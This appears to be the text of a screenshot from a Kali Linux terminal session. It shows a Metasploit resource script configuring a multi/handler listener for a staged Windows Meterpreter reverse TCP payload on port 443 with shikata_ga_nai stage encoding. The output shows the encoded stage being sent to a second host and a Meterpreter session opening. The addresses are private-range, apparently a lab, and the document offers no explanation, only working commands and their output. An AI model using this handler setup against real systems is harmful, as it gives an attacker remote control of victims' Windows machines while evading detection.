 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q -r '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[*] Processing /home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB directives.
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD windows/meter
preter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 192.168.191.55
LHOST => 192.168.191.55
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT => 443
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set EnableStageEncoding t
rue
EnableStageEncoding => true
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.191.55:443
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.191.54
[*] Meterpreter session 1 opened (192.168.191.55:443 -> 192.168.191.54:57870) at 2021-11-23 11:13:3
1 -0500